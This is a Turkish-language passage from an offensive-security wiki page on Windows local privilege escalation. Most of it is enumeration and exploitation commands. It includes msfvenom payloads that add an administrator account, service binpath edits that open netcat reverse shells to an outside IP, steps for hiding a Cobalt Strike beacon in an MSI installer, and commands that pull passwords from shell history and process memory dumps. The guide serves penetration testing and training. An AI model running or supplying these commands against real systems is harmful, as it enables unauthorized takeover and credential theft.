| .. | ||
| dll-hijacking | ||
| privilege-escalation-abusing-tokens | ||
| access-tokens.md | ||
| acls-dacls-sacls-aces.md | ||
| appenddata-addsubdirectory-permission-over-service-registry.md | ||
| com-hijacking.md | ||
| create-msi-with-wix.md | ||
| dll-hijacking.md | ||
| dpapi-extracting-passwords.md | ||
| from-high-integrity-to-system-with-name-pipes.md | ||
| integrity-levels.md | ||
| juicypotato.md | ||
| leaked-handle-exploitation.md | ||
| msi-wrapper.md | ||
| named-pipe-client-impersonation.md | ||
| privilege-escalation-abusing-tokens.md | ||
| privilege-escalation-with-autorun-binaries.md | ||
| README.md | ||
| roguepotato-and-printspoofer.md | ||
| sedebug-+-seimpersonate-copy-token.md | ||
| seimpersonate-from-high-to-system.md | ||
| windows-c-payloads.md | ||
Windows Yerel Yetki Yükseltme
{% hint style="success" %}
AWS Hacking öğrenin ve pratik yapın: HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)
HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)
GCP Hacking öğrenin ve pratik yapın:  HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)
HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.
Windows yerel yetki yükseltme vektörlerini aramak için en iyi araç: WinPEAS
İlk Windows Teorisi
Erişim Jetonları
Windows Erişim Jetonlarının ne olduğunu bilmiyorsanız, devam etmeden önce aşağıdaki sayfayı okuyun:
{% content-ref url="access-tokens.md" %} access-tokens.md {% endcontent-ref %}
ACL'ler - DACL'ler/SACL'ler/ACE'ler
ACL'ler - DACL'ler/SACL'ler/ACE'ler hakkında daha fazla bilgi için aşağıdaki sayfayı kontrol edin:
{% content-ref url="acls-dacls-sacls-aces.md" %} acls-dacls-sacls-aces.md {% endcontent-ref %}
Bütünlük Seviyeleri
Windows'taki bütünlük seviyelerinin ne olduğunu bilmiyorsanız, devam etmeden önce aşağıdaki sayfayı okumalısınız:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Windows Güvenlik Kontrolleri
Windows'ta sistemi listelemenizi, çalıştırılabilir dosyaları çalıştırmanızı veya hatta etkinliklerinizi tespit etmenizi engelleyebilecek farklı şeyler vardır. Yetki yükseltme listelemesine başlamadan önce, aşağıdaki sayfayı okuyun ve tüm bu savunma mekanizmalarını listeleyin:
{% content-ref url="../authentication-credentials-uac-and-efs/" %} authentication-credentials-uac-and-efs {% endcontent-ref %}
Sistem Bilgisi
Sürüm bilgisi listeleme
Windows sürümünün bilinen bir açığı olup olmadığını kontrol edin (uygulanan yamaları da kontrol edin).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Sürüm İstismarları
Bu site, Microsoft güvenlik açıkları hakkında ayrıntılı bilgi aramak için kullanışlıdır. Bu veritabanında 4,700'den fazla güvenlik açığı bulunmaktadır ve bu, bir Windows ortamının sunduğu büyük saldırı yüzeyini göstermektedir.
Sistemde
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas, watson'ı gömülü olarak içerir)
Sistem bilgileri ile yerel olarak
İstismarların Github depoları:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Ortam
Env değişkenlerinde herhangi bir kimlik bilgisi/juicy bilgi kaydedildi mi?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
PowerShell Geçmişi
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
PowerShell Transkript dosyaları
Bunu nasıl açacağınızı https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/ adresinden öğrenebilirsiniz.
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Modül Günlüğü
PowerShell boru hattı yürütmelerinin detayları, yürütülen komutlar, komut çağrıları ve betiklerin parçalarını kapsayacak şekilde kaydedilir. Ancak, tam yürütme detayları ve çıktı sonuçları yakalanmayabilir.
Bunu etkinleştirmek için, belgelerin "Transkript dosyaları" bölümündeki talimatları izleyin ve "Modül Günlüğü" seçeneğini "Powershell Transkripsiyonu" yerine tercih edin.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Powershell günlüklerinden son 15 olayı görüntülemek için şunu çalıştırabilirsiniz:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
Bir scriptin yürütülmesinin tam etkinlik ve içerik kaydı tutulur, böylece her kod bloğu çalıştıkça belgelenir. Bu süreç, her etkinliğin kapsamlı bir denetim izini korur, bu da adli tıp ve kötü niyetli davranışları analiz etmek için değerlidir. Yürütme anında tüm etkinlikleri belgeleyerek, süreç hakkında ayrıntılı bilgiler sağlanır.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Script Block için günlükleme olayları, Windows Olay Görüntüleyici'de şu yolda bulunabilir: Uygulama ve Hizmet Günlükleri > Microsoft > Windows > PowerShell > Operasyonel.
Son 20 olayı görüntülemek için şunu kullanabilirsiniz:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
İnternet Ayarları
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Sürücüler
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
Eğer güncellemeler http yerine httpS kullanılarak talep edilmiyorsa, sistemi tehlikeye atabilirsiniz.
Aşağıdaki komutu çalıştırarak ağın SSL olmayan bir WSUS güncellemesi kullanıp kullanmadığını kontrol edersiniz:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
Eğer şu şekilde bir yanıt alırsanız:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
Ve eğer HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer değeri 1 ise.
O zaman, istismar edilebilir. Eğer son kayıt 0 ise, WSUS girişi göz ardı edilecektir.
Bu güvenlik açıklarını istismar etmek için Wsuxploit, pyWSUS gibi araçlar kullanabilirsiniz - Bunlar, SSL olmayan WSUS trafiğine 'sahte' güncellemeler enjekte etmek için MiTM silahlandırılmış istismar betikleridir.
Araştırmayı burada okuyun:
{% file src="../../.gitbook/assets/CTX_WSUSpect_White_Paper (1).pdf" %}
WSUS CVE-2020-1013
Tam raporu burada okuyun.
Temelde, bu hatanın istismar ettiği kusur şudur:
Eğer yerel kullanıcı proxy'mizi değiştirme gücüne sahipseniz ve Windows Güncellemeleri, Internet Explorer ayarlarında yapılandırılan proxy'yi kullanıyorsa, bu durumda kendi trafiğimizi yakalamak ve varlığımızda yükseltilmiş bir kullanıcı olarak kod çalıştırmak için PyWSUS kullanma gücüne sahip oluruz.
Ayrıca, WSUS hizmeti mevcut kullanıcının ayarlarını kullandığından, mevcut kullanıcının sertifika deposunu da kullanacaktır. WSUS ana bilgisayarı için kendinden imzalı bir sertifika oluşturursak ve bu sertifikayı mevcut kullanıcının sertifika deposuna eklersek, hem HTTP hem de HTTPS WSUS trafiğini yakalayabileceğiz. WSUS, sertifikada birinci kullanımda güven türü doğrulama uygulamak için HSTS benzeri mekanizmalar kullanmaz. Sunulan sertifika kullanıcı tarafından güvenilir olarak kabul ediliyorsa ve doğru ana bilgisayar adı varsa, hizmet tarafından kabul edilecektir.
Bu güvenlik açığını WSUSpicious aracıyla istismar edebilirsiniz (serbest bırakıldığında).
KrbRelayUp
Windows domain ortamlarında belirli koşullar altında bir yerel ayrıcalık yükseltme güvenlik açığı bulunmaktadır. Bu koşullar, LDAP imzasının zorunlu olmadığı, kullanıcıların Kaynak Tabanlı Kısıtlı Delegasyon (RBCD) yapılandırmalarına izin veren kendi haklarına sahip olduğu ve kullanıcıların domain içinde bilgisayarlar oluşturma yeteneğine sahip olduğu ortamlardır. Bu gereksinimlerin varsayılan ayarlarla karşılandığını belirtmek önemlidir.
İstismarı burada bulabilirsiniz: https://github.com/Dec0ne/KrbRelayUp
Saldırının akışı hakkında daha fazla bilgi için https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/ adresini kontrol edin.
AlwaysInstallElevated
Eğer bu 2 kayıt etkinse (değer 0x1 ise), o zaman herhangi bir ayrıcalığa sahip kullanıcılar *.msi dosyalarını NT AUTHORITY\SYSTEM olarak kurabilir (çalıştırabilir).
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit yükleri
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
Eğer bir meterpreter oturumunuz varsa, bu tekniği exploit/windows/local/always_install_elevated modülünü kullanarak otomatikleştirebilirsiniz.
PowerUP
Write-UserAddMSI komutunu power-up'tan kullanarak mevcut dizinde ayrıcalıkları yükseltmek için bir Windows MSI ikili dosyası oluşturun. Bu betik, bir kullanıcı/grup ekleme isteği yapan önceden derlenmiş bir MSI yükleyicisi yazar (bu nedenle GIU erişimine ihtiyacınız olacak):
Write-UserAddMSI
Sadece oluşturulan ikili dosyayı çalıştırarak ayrıcalıkları artırın.
MSI Wrapper
Bu araçları kullanarak bir MSI wrapper nasıl oluşturulacağını öğrenmek için bu eğitimi okuyun. Sadece komut satırlarını çalıştırmak istiyorsanız, bir ".bat" dosyasını sarmalayabileceğinizi unutmayın.
{% content-ref url="msi-wrapper.md" %} msi-wrapper.md {% endcontent-ref %}
WIX ile MSI Oluşturma
{% content-ref url="create-msi-with-wix.md" %} create-msi-with-wix.md {% endcontent-ref %}
Visual Studio ile MSI Oluşturma
- Cobalt Strike veya Metasploit ile
C:\privesc\beacon.exekonumunda yeni bir Windows EXE TCP yükü oluşturun. - Visual Studio'yu açın, Yeni bir proje oluştur seçeneğini seçin ve arama kutusuna "installer" yazın. Setup Wizard projesini seçin ve İleri'ye tıklayın.
- Projeye bir isim verin, örneğin AlwaysPrivesc, konum için
C:\privesckullanın, çözümü ve projeyi aynı dizine yerleştir seçeneğini seçin ve Oluştur'a tıklayın. - 4 adımın 3. adımına (dahil edilecek dosyaları seçin) gelene kadar İleri'ye tıklamaya devam edin. Ekle'ye tıklayın ve yeni oluşturduğunuz Beacon yükünü seçin. Ardından Tamamla'ya tıklayın.
- Çözüm Gezgini'nde AlwaysPrivesc projesini vurgulayın ve Özellikler'de TargetPlatform'ı x86'dan x64'e değiştirin.
- Yüklenen uygulamanın daha meşru görünmesini sağlayacak Yazar ve Üretici gibi değiştirebileceğiniz diğer özellikler de vardır.
- Projeye sağ tıklayın ve Görüntüle > Özel Eylemler'i seçin.
- Kurulum'a sağ tıklayın ve Özel Eylem Ekle'yi seçin.
- Uygulama Klasörü'ne çift tıklayın, beacon.exe dosyanızı seçin ve Tamam'a tıklayın. Bu, yükleyici çalıştırıldığında beacon yükünün hemen çalıştırılmasını sağlayacaktır.
- Özel Eylem Özellikleri altında Run64Bit'i True olarak değiştirin.
- Son olarak, oluşturun.
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'uyarısı gösteriliyorsa, platformu x64 olarak ayarladığınızdan emin olun.
MSI Kurulumu
Kötü niyetli .msi dosyasının kurulumunu arka planda çalıştırmak için:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
Bu güvenlik açığını istismar etmek için şunu kullanabilirsiniz: exploit/windows/local/always_install_elevated
Antivirüs ve Dedektörler
Denetim Ayarları
Bu ayarlar neyin kaydedileceğini belirler, bu yüzden dikkat etmelisiniz.
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Olay İletimi, logların nereye gönderildiğini bilmek ilginçtir.
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS, yerel Yönetici şifrelerinin yönetimi için tasarlanmıştır ve her şifrenin eşsiz, rastgele ve düzenli olarak güncellenmiş olmasını sağlar. Bu şifreler, Active Directory içinde güvenli bir şekilde saklanır ve yalnızca yeterli izinlere sahip kullanıcılar tarafından erişilebilir, bu da onlara yetkilendirildiklerinde yerel yönetici şifrelerini görüntüleme imkanı tanır.
{% content-ref url="../active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
WDigest
Eğer aktifse, düz metin şifreler LSASS (Yerel Güvenlik Otoritesi Alt Sistemi Servisi) içinde saklanır.
WDigest hakkında daha fazla bilgi bu sayfada.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA Koruması
Windows 8.1 ile birlikte, Microsoft, sistemin güvenliğini artırmak için Güvenlik Otoritesi'nin (LSA) bellek okuma veya kod enjekte etme girişimlerini engellemek amacıyla geliştirilmiş koruma sağladı.
LSA Koruması hakkında daha fazla bilgi burada.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential Guard, Windows 10'da tanıtıldı. Amacı, bir cihazda depolanan kimlik bilgilerini pass-the-hash saldırıları gibi tehditlere karşı korumaktır.| Credentials Guard hakkında daha fazla bilgi burada.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
Önbellekli Kimlik Bilgileri
Alan kimlik bilgileri, Yerel Güvenlik Otoritesi (LSA) tarafından doğrulanır ve işletim sistemi bileşenleri tarafından kullanılır. Bir kullanıcının oturum açma verileri, kayıtlı bir güvenlik paketi tarafından doğrulandığında, kullanıcı için genellikle alan kimlik bilgileri oluşturulur.
Önbellekli Kimlik Bilgileri hakkında daha fazla bilgi burada.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Kullanıcılar ve Gruplar
Kullanıcıları ve Grupları Listele
Ait olduğunuz gruplardan herhangi birinin ilginç izinlere sahip olup olmadığını kontrol etmelisiniz.
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Ayrıcalıklı gruplar
Eğer ayrıcalıklı bir gruba ait iseniz, ayrıcalıkları artırma imkanınız olabilir. Ayrıcalıklı gruplar hakkında bilgi edinin ve bunları nasıl kötüye kullanabileceğinizi burada öğrenin:
{% content-ref url="../active-directory-methodology/privileged-groups-and-token-privileges.md" %} privileged-groups-and-token-privileges.md {% endcontent-ref %}
Token manipülasyonu
Token nedir hakkında daha fazla bilgi edinin: Windows Tokenleri.
Aşağıdaki sayfayı kontrol edin ve ilginç tokenler hakkında bilgi edinin ve bunları nasıl kötüye kullanabileceğinizi öğrenin:
{% content-ref url="privilege-escalation-abusing-tokens.md" %} privilege-escalation-abusing-tokens.md {% endcontent-ref %}
Giriş yapmış kullanıcılar / Oturumlar
qwinsta
klist sessions
Ana klasörler
dir C:\Users
Get-ChildItem C:\Users
Şifre Politikası
net accounts
Panodaki içeriği al
powershell -command "Get-Clipboard"
Çalışan Süreçler
Dosya ve Klasör İzinleri
Öncelikle, süreçleri listelemek sürecin komut satırında şifreleri kontrol edin.
Bazı çalıştırılabilir dosyaları üzerine yazıp yazamayacağınızı kontrol edin veya olası DLL Hijacking saldırılarını istismar etmek için ikili klasörün yazma izinlerinizin olup olmadığını kontrol edin:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
Süreçlerin ikili dosyalarının izinlerini kontrol etme
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Süreç ikili dosyalarının klasörlerinin izinlerini kontrol etme (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Bellek Şifre Madenciliği
Çalışan bir sürecin bellek dökümünü procdump kullanarak oluşturabilirsiniz. FTP gibi hizmetler kimlik bilgilerini bellek içinde düz metin olarak saklar, belleği dökün ve kimlik bilgilerini okuyun.
procdump.exe -accepteula -ma <proc_name_tasklist>
Güvensiz GUI uygulamaları
SYSTEM olarak çalışan uygulamalar, bir kullanıcının CMD açmasına veya dizinleri gezmesine izin verebilir.
Örnek: "Windows Yardım ve Destek" (Windows + F1), "komut istemi" için arama yapın, "Komut İstemini Açmak İçin Tıklayın" seçeneğine tıklayın
Hizmetler
Hizmetlerin bir listesini alın:
net start
wmic service list brief
sc query
Get-Service
İzinler
Bir servisin bilgilerini almak için sc kullanabilirsiniz.
sc qc <service_name>
Her hizmet için gerekli ayrıcalık seviyesini kontrol etmek üzere Sysinternals'dan accesschk ikili dosyasına sahip olmanız önerilir.
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
"Authenticated Users" grubunun herhangi bir hizmeti değiştirip değiştiremeyeceğini kontrol etmeniz önerilir:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
accesschk.exe'yi XP için buradan indirebilirsiniz
Servisi etkinleştir
Eğer bu hatayı alıyorsanız (örneğin SSDPSRV ile):
Sistem hatası 1058 oluştu.
Hizmet başlatılamıyor, ya devre dışı olduğu ya da ona bağlı etkin bir cihaz olmadığı için.
Bunu etkinleştirmek için kullanabilirsiniz
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
Hizmetin upnphost'un çalışması için SSDPSRV'ye bağımlı olduğunu dikkate alın (XP SP1 için)
Bu sorunun başka bir çözümü:
sc.exe config usosvc start= auto
Servis ikili yolunu değiştir
"Kimlik doğrulanmış kullanıcılar" grubunun bir serviste SERVICE_ALL_ACCESS yetkisine sahip olduğu senaryoda, servisin çalıştırılabilir ikilisinin değiştirilmesi mümkündür. sc'yi değiştirmek ve çalıştırmak için:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Servisi Yeniden Başlat
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Yetkiler çeşitli izinler aracılığıyla yükseltilebilir:
- SERVICE_CHANGE_CONFIG: Servis ikili dosyasının yeniden yapılandırılmasına izin verir.
- WRITE_DAC: İzin yeniden yapılandırmasını etkinleştirir, bu da servis yapılandırmalarını değiştirme yeteneğine yol açar.
- WRITE_OWNER: Mülkiyet edinimi ve izin yeniden yapılandırmasına izin verir.
- GENERIC_WRITE: Servis yapılandırmalarını değiştirme yeteneğini devralır.
- GENERIC_ALL: Ayrıca servis yapılandırmalarını değiştirme yeteneğini devralır.
Bu güvenlik açığının tespiti ve istismarı için, exploit/windows/local/service_permissions kullanılabilir.
Servis ikili dosyalarının zayıf izinleri
Bir servis tarafından yürütülen ikili dosyayı değiştirebilir misiniz veya ikilinin bulunduğu klasörde yazma izinleriniz var mı (DLL Hijacking).
Bir servis tarafından yürütülen her ikili dosyayı wmic (system32'de değil) kullanarak alabilir ve izinlerinizi icacls ile kontrol edebilirsiniz:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
sc ve icacls de kullanabilirsiniz:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Hizmetler kayıt izinlerini değiştirme
Herhangi bir hizmet kaydını değiştirebilir misiniz kontrol etmelisiniz.
Bir hizmet kaydı üzerindeki izinlerinizi kontrol etmek için:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Authenticated Users veya NT AUTHORITY\INTERACTIVE kullanıcılarının FullControl izinlerine sahip olup olmadığı kontrol edilmelidir. Eğer öyleyse, hizmet tarafından yürütülen ikili dosya değiştirilebilir.
Yürütülen ikilinin Yolunu değiştirmek için:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Hizmetler kayıt AppendData/AddSubdirectory izinleri
Eğer bir kayıt üzerinde bu izne sahipseniz, bu bu kayıttan alt kayıtlar oluşturabileceğiniz anlamına gelir. Windows hizmetleri durumunda bu, rastgele kod çalıştırmak için yeterlidir:
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %} appenddata-addsubdirectory-permission-over-service-registry.md {% endcontent-ref %}
Alıntılanmamış Hizmet Yolları
Eğer bir çalıştırılabilir dosyanın yolu tırnak içinde değilse, Windows her boşluktan önceki sonu çalıştırmaya çalışacaktır.
Örneğin, C:\Program Files\Some Folder\Service.exe yolu için Windows şunları çalıştırmaya çalışacaktır:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Listele tüm alıntılanmamış hizmet yollarını, yerleşik Windows hizmetlerine ait olanlar hariç:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v """ #Not only auto services
#Other way
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Bu zafiyeti tespit edebilir ve istismar edebilirsiniz metasploit ile: exploit/windows/local/trusted\_service\_path Metasploit ile manuel olarak bir hizmet ikili dosyası oluşturabilirsiniz:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Recovery Actions
Windows, bir hizmet başarısız olduğunda alınacak eylemleri belirtmeye olanak tanır. Bu özellik, bir ikili dosyaya işaret edecek şekilde yapılandırılabilir. Eğer bu ikili dosya değiştirilebilir ise, ayrıcalık yükseltme mümkün olabilir. Daha fazla ayrıntı için resmi belgeleri inceleyebilirsiniz.
Applications
Installed Applications
ikili dosyaların izinlerini kontrol edin (belki birini değiştirebilir ve ayrıcalıkları yükseltebilirsiniz) ve klasörlerin (DLL Hijacking).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Yazma İzinleri
Bazı özel dosyaları okumak için bir yapılandırma dosyasını değiştirebilir misiniz veya bir Yönetici hesabı (schedtasks) tarafından çalıştırılacak bir ikili dosyayı değiştirebilir misiniz kontrol edin.
Sistemde zayıf klasör/dosya izinlerini bulmanın bir yolu:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
Başlangıçta Çalıştır
Farklı bir kullanıcı tarafından çalıştırılacak bazı kayıt defteri veya ikili dosyaları üzerine yazıp yazamayacağınızı kontrol edin.
Yetki artırımı için ilginç autorun konumları hakkında daha fazla bilgi edinmek için aşağıdaki sayfayı okuyun:
{% content-ref url="privilege-escalation-with-autorun-binaries.md" %} privilege-escalation-with-autorun-binaries.md {% endcontent-ref %}
Sürücüler
Olası üçüncü taraf garip/zaafiyetli sürücüleri arayın.
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL Hijacking
Eğer PATH üzerinde bulunan bir klasörde yazma izinleriniz varsa, bir süreç tarafından yüklenen bir DLL'yi ele geçirip yetkileri artırabilirsiniz.
